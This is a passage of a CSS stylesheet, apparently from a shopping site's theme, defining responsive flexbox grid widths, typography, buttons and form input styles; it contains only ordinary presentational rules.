1px);}.flex.rigid.row > .small-one-third, .flex.rigid.row > .small-two-sixths, .flex.rigid.row > .small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .small-two-thirds, .flex.rigid.row > .small-four-sixths, .flex.rigid.row > .small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .small-one-fourth, .flex.rigid.row > .small-two-eighths, .flex.rigid.row > .small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .small-three-fourths, .flex.rigid.row > .small-six-eighths, .flex.rigid.row > .small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .small-one-fifth, .flex.rigid.row > .small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .small-two-fifths, .flex.rigid.row > .small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .small-three-fifths, .flex.rigid.row > .small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .small-four-fifths, .flex.rigid.row > .small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .small-one-sixth, .flex.rigid.row > .small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .small-five-sixths, .flex.rigid.row > .small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .small-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 768px) {.flex.rigid.row > .medium-whole, .flex.rigid.row > .medium-two-halves, .flex.rigid.row > .medium-three-thirds, .flex.rigid.row > .medium-four-fourths, .flex.rigid.row > .medium-five-fifths, .flex.rigid.row > .medium-six-sixths, .flex.rigid.row > .medium-eight-eights, .flex.rigid.row > .medium-ten-tenths, .flex.rigid.row > .medium-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .medium-half, .flex.rigid.row > .medium-two-fourths, .flex.rigid.row > .medium-three-sixths, .flex.rigid.row > .medium-four-eights, .flex.rigid.row > .medium-five-tenths, .flex.rigid.row > .medium-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .medium-one-third, .flex.rigid.row > .medium-two-sixths, .flex.rigid.row > .medium-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .medium-two-thirds, .flex.rigid.row > .medium-four-sixths, .flex.rigid.row > .medium-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .medium-one-fourth, .flex.rigid.row > .medium-two-eighths, .flex.rigid.row > .medium-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .medium-three-fourths, .flex.rigid.row > .medium-six-eighths, .flex.rigid.row > .medium-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .medium-one-fifth, .flex.rigid.row > .medium-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .medium-two-fifths, .flex.rigid.row > .medium-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .medium-three-fifths, .flex.rigid.row > .medium-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .medium-four-fifths, .flex.rigid.row > .medium-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .medium-one-sixth, .flex.rigid.row > .medium-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .medium-five-sixths, .flex.rigid.row > .medium-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .medium-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .medium-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .medium-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .medium-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .medium-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .medium-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .medium-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .medium-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .medium-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .medium-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .medium-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .medium-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .medium-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .medium-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .medium-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 960px) {.flex.rigid.row > .large-whole, .flex.rigid.row > .large-two-halves, .flex.rigid.row > .large-three-thirds, .flex.rigid.row > .large-four-fourths, .flex.rigid.row > .large-five-fifths, .flex.rigid.row > .large-six-sixths, .flex.rigid.row > .large-eight-eights, .flex.rigid.row > .large-ten-tenths, .flex.rigid.row > .large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .large-half, .flex.rigid.row > .large-two-fourths, .flex.rigid.row > .large-three-sixths, .flex.rigid.row > .large-four-eights, .flex.rigid.row > .large-five-tenths, .flex.rigid.row > .large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .large-one-third, .flex.rigid.row > .large-two-sixths, .flex.rigid.row > .large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .large-two-thirds, .flex.rigid.row > .large-four-sixths, .flex.rigid.row > .large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .large-one-fourth, .flex.rigid.row > .large-two-eighths, .flex.rigid.row > .large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .large-three-fourths, .flex.rigid.row > .large-six-eighths, .flex.rigid.row > .large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .large-one-fifth, .flex.rigid.row > .large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .large-two-fifths, .flex.rigid.row > .large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .large-three-fifths, .flex.rigid.row > .large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .large-four-fifths, .flex.rigid.row > .large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .large-one-sixth, .flex.rigid.row > .large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .large-five-sixths, .flex.rigid.row > .large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .large-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .large-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 1170px) {.flex.rigid.row > .x-large-whole, .flex.rigid.row > .x-large-two-halves, .flex.rigid.row > .x-large-three-thirds, .flex.rigid.row > .x-large-four-fourths, .flex.rigid.row > .x-large-five-fifths, .flex.rigid.row > .x-large-six-sixths, .flex.rigid.row > .x-large-eight-eights, .flex.rigid.row > .x-large-ten-tenths, .flex.rigid.row > .x-large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-large-half, .flex.rigid.row > .x-large-two-fourths, .flex.rigid.row > .x-large-three-sixths, .flex.rigid.row > .x-large-four-eights, .flex.rigid.row > .x-large-five-tenths, .flex.rigid.row > .x-large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-large-one-third, .flex.rigid.row > .x-large-two-sixths, .flex.rigid.row > .x-large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-large-two-thirds, .flex.rigid.row > .x-large-four-sixths, .flex.rigid.row > .x-large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-large-one-fourth, .flex.rigid.row > .x-large-two-eighths, .flex.rigid.row > .x-large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-large-three-fourths, .flex.rigid.row > .x-large-six-eighths, .flex.rigid.row > .x-large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-large-one-fifth, .flex.rigid.row > .x-large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-large-two-fifths, .flex.rigid.row > .x-large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-large-three-fifths, .flex.rigid.row > .x-large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-large-four-fifths, .flex.rigid.row > .x-large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-large-one-sixth, .flex.rigid.row > .x-large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-large-five-sixths, .flex.rigid.row > .x-large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-large-golden-x-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-large-width-auto {max-width: auto;flex-basis: auto;}}
html, button, select, input, textarea {color: #4d4d4d;}body {font-family: "Montserrat", Helvetica, Arial, sans-serif;font-size: 1rem;-webkit-font-smoothing: antialiased;font-weight: 400;line-height: 1.5;text-align: left;}a, a:active, a:visited {outline: none;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;}a {color: #7d7d7d;}a:hover {color: #878787;outline: none;}a:active {color: #4a9dcf;}.touch a, .touch a:hover {text-decoration: none;}.decoration, .decoration:hover {text-decoration: underline;}.no-decoration, .no-decoration:hover {text-decoration: none;}abbr, acronym, dfn[title] {border-bottom: 1px dotted #999;cursor: help;}abbr a {text-decoration: none;}acronym {text-transform: uppercase;}blockquote {border-left: 0.375rem solid #efefef;font: italic 1.333rem Baskerville, "Baskerville Old Face", "Hoefler Text", Garamond, "Times New Roman", serif;padding-left: 1rem;}blockquote p {margin: 0;}blockquote p + p {margin-top: 1.50rem;}blockquote cite {color: #777;font: italic 0.75rem Arial, Helvetica, sans-serif;}blockquote cite:before {content: "\2014 \0020";}blockquote cite a {color: #777;}blockquote.blockquote-reverse {border-left: 0 none;border-right: .375rem solid #efefef;padding-left: 0;padding-right: 1rem;text-align: right;}caption, p, table, textarea, td, th {-moz-hyphens: auto;-ms-hyphens: auto;-webkit-hyphens: auto;hyphens: auto;word-wrap: break-word;}dl dt {color: #222;font-weight: 700;}dl dd {margin: 0;}del {color: #777;text-decoration: line-through;}details {cursor: pointer;}em, i, cite {font-style: italic;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {color: #1c2836;font-weight: 700;}h1, .h1 {font-size: 1.50rem;line-height: 1;}h2, .h2 {font-size: 1.25rem;line-height: 1.2;}h3, .h3 {font-size: 1.125rem;line-height: 1.33333;}h4, .h4 {font-size: 1rem;line-height: 1.5;}h5, .h5 {font-size: 0.875rem;line-height: 1.71429;}h6, .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {h1, .h1 {font-size: 2rem;line-height: 1.5;}h2, .h2 {font-size: 1.50rem;line-height: 1;}h3, .h3 {font-size: 1.25rem;line-height: 1.2;}h4, .h4 {font-size: 1.125rem;line-height: 1.33333;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {h1, .h1 {font-size: 2.25rem;line-height: 1.33333;}h2, .h2 {font-size: 1.875rem;line-height: 1.6;}h3, .h3 {font-size: 1.50rem;line-height: 1;}h4, .h4 {font-size: 1.25rem;line-height: 1.2;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {font-weight: inherit;}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {font-size: 65%;line-height: 1;}hr {border: 0;border-bottom: 1px solid #dfe1e1;margin: 1rem 0;}hr.symbol {border: 0;height: 1.333rem;margin: 0 0 1rem;padding: 1rem 0;}hr.symbol:before {border: 0;color: #222;content: "⁂";display: block;font-size: 1.333rem;line-height: 1;text-align: center;width: 100%;}ins, mark {background: #ff9;color: #222;text-decoration: none;}nav ul, nav ol {margin: 0;padding: 0;list-style: none;}ol {list-style: decimal;}ol ol {list-style: upper-alpha;}ol ol ol {list-style: lower-roman;}ol ol ol ol {list-style: lower-alpha;}ul {list-style: disc;}ul ul {list-style: circle;}ul ul ul {list-style: square;}ul ul ul ul {list-style: decimal-leading-zero;}ol ol, ol ul, ul ul, ul ol {margin-bottom: 0;}.no-list {list-style: none;margin: 0;padding: 0;}.lined-list li {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.25rem;padding-top: 0.25rem;}.lined-list li:last-child, .lined-list li.last-child, .lined-list li li {border-bottom: none;}.inline-list {display: block;margin-left: 0px;}.inline-list li {display: inline;margin-right: 1.50rem;}.inline-list li:last-child, .inline-list li.last-child {margin-right: 0;}.lined-list.inline-list li {margin-right: 0.75rem;}.lined-list.inline-list li:after {color: #dfe1e1;content: "|";margin-left: 0.75rem;}.lined-list.inline-list li:last-child:after, .lined-list.inline-list li.last-child:after {content: "";}
.button {background: transparent;border: 2px solid #ea0605;color: #ea0605;cursor: pointer;display: inline-block;font-size: 0.8125rem;letter-spacing: 0.16em;padding: 0 0.75rem;height: auto;line-height: 4;margin: 0;overflow: visible;text-align: center;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;vertical-align: middle;white-space: nowrap;font-weight: bold;}@media screen and (min-width: 768px){.button {padding: 0 2.75rem;height: 4em;white-space: nowrap;}}.button, .button:active, .button:focus, .button:hover, .button:visited {text-decoration: none;}.button:focus, .button:hover {}.button:hover {}a.button:focus, a.button:hover {}.button:active {box-shadow: 0 0 3px rgba(0,0,0,0.5) inset;outline: 0 none;}.bg-transparent.button:focus, .bg-transparent.button:hover, .bg-transparent.button:active {box-shadow: none;outline: 0 none;}.button::-moz-focus-inner {border: 0;padding: 0;}.button[disabled], .button.disabled {box-shadow: none;cursor: not-allowed;opacity: 0.35;text-shadow: none;}.ie8 .button[disabled], .ie8 .button.disabled {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}.button-heighauto, .button-heightauto{height: auto;}.button-small-font {font-size: 0.75rem;}.button-normal-font {font-size: 1rem;}.button-large-font {font-size: 2rem;}.button-hollow {background: transparent;border-width: 2px;border-style: solid;}.button-square {border-radius: 0;}.button-pill {border-radius: 5em;}.button-inline {font-size: inherit;height: auto;line-height: inherit;padding-right: 0.50em;padding-left: 0.50em;vertical-align: baseline;}@media only screen and (min-width: 480px) {.x-small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 640px) {.small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 768px) {.medium-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.medium-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.medium-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.medium-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 960px) {.large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 1170px) {.x-large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}.create-button {border: 2px solid #dfe0e1;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 12px;color: #4a9dcf;font-weight: bold;text-decoration: none !important;padding: 0.25rem .75rem;height: auto;}.create-button:hover {color: #4a9dcf;background: #fff;}.login-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.25rem .75rem;height: auto;}.checkout-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.5rem 1rem;height: auto;font-weight: bold;font-size: 16px;}.complete-order-button {padding: 0.5rem 3rem;}.button-primary{border: 0;background-color: #ea0605;color: #fff;}.primary-button:hover{color:#fff;}.button:enabled:not(.product--listing-atw):not(.add-to-wishlist):hover{background: #ea0605;color:#ffffff;opacity:1;}.create-button:enabled:hover{border-color:#ea0605!important;border-radius:0;}
.form-row, .form_row {margin-bottom: 1.5rem;overflow: hidden;}button, html input[type="button"], input[type="checkbox"], input[type="file"], input[type="image"], input[type="radio"], input[type="reset"], input[type="submit"], label, select {cursor: pointer;}fieldset {border: 0;min-width: 0;padding: 0;}fieldset > *:last-child, fieldset > *.last-child {margin-bottom: 0;}@media only screen and (min-width: 768px) {fieldset {font-size: 1.125rem;}}.fieldset-border {border: 1px solid #dfe1e1;padding: 1rem;}input[type="checkbox"], input[type="image"], input[type="radio"] {display: inline-block;width: auto;}input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], select, textarea {border: 1px solid #dfe1e1;border-radius: 0.25rem;display: block;font-family: inherit;font-size: 100%;height: 2em;line-height: 2;outline: 0 none;padding: 0 0.50rem;vertical-align: middle;width: 100%;}input.input-medium, select.input-medium {height: 3em;line-height: 3;}input.input-large, select.input-large, input.input-block {height: 4em;line-height: 4;}input.input-small-font, select.input-small-font {font-size: 0.75rem;}input.input-normal-font, select.input-normal-font {font-size: 1rem;}input.input-large-font, select.input-large-font {font-size: 2rem;}@media screen and (min-width: 480px) {input.x-small-input-medium, select.x-small-input-medium {height: 3em;line-height: 3;}input.x-small-input-large, select.x-small-input-large, input.x-small-input-block {height: 4em;line-height: 4;}input.x-small-input-small-font, select.x-small-input-small-font {font-size: 0.75rem;}input.x-small-input-normal-font, select.x-small-input-normal-font {font-size: 1rem;}input.x-small-input-large-font, select.x-small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 640px) {input.small-input-medium, select.small-input-medium {height: 3em;line-height: 3;}input.small-input-large, select.small-input-large, input.small-input-block {height: 4em;line-height: 4;}input.small-input-small-font, select.small-input-small-font {font-size: 0.75rem;}input.small-input-normal-font, select.small-input-normal-font {font-size: 1rem;}input.small-input-large-font, select.small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 768px) {input.medium-input-medium, select.medium-input-medium {height: 3em;line-height: 3;}input.medium-input-large, select.medium-input-large, input.medium-input-block {height: 4em;line-height: 4;}input.medium-input-small-font, select.medium-input-small-font {font-size: 0.75rem;}input.medium-input-normal-font, select.medium-input-normal-font {font-size: 1rem;}input.medium-input-large-font, select.medium-input-large-font {font-size: 2rem;}}@media screen and (min-width: 980px) {input.large-input-medium, select.large-input-medium {height: 3em;line-height: 3;}input.large-input-large, select.large-input-large, input.large-input-block {height: 4em;line-height: 4;}input.large-input-small-font, select.large-input-small-font {font-size: 0.75rem;}input.large-input-normal-font, select.large-input-normal-font {font-size: 1rem;}input.large-input-large-font, select.large-input-large-font {font-size: 2rem;}}@media screen and (min-width: 1170px) {input.x-large-input-medium, select.x-large-input-medium {height: 3em;line-height: 3;}input.x-large-input-large, select.x-large-input-large, input.x-large-input-block {height: 4em;line-height: 4;}input.x-large-input-small-font, select.x-large-input-small-font {font-size: 0.75rem;}input.x-large-input-normal-font, select.x-large-input-normal-font {font-size: 1rem;}input.x-large-input-large-font, select.x-large-input-large-font {font-size: 2rem;}}.input-block {display: block;}input.all-hidden {display: none;}input.required:required:valid, textarea.required:required:valid {border-color: #2ecc40;}input.required:focus:invalid, textarea.required:focus:invalid {border-color: #ff4136;}input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus {box-shadow: inset 0.1rem 0.1rem 0.238rem hsla(0, 0%, 0%, 0.15);outline: 0 none;}input[type="file"] {cursor: pointer;max-width: 100%;}input[type="search"] {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}input[type="text"][disabled], input[type="password"][disabled], input[type="email"][disabled], input[type="url"][disabled], input[type="date"][disabled], input[type="month"][disabled], input[type="time"][disabled], input[type="datetime"][disabled], input[type="datetime-local"][disabled], input[type="week"][disabled], input[type="number"][disabled], input[type="search"][disabled], input[type="tel"][disabled], input[type="color"][disabled], select[disabled], textarea[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input:not([type])[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input[readonly], select[readonly], textarea[readonly] {background: #eee;border-color: #ccc;color: 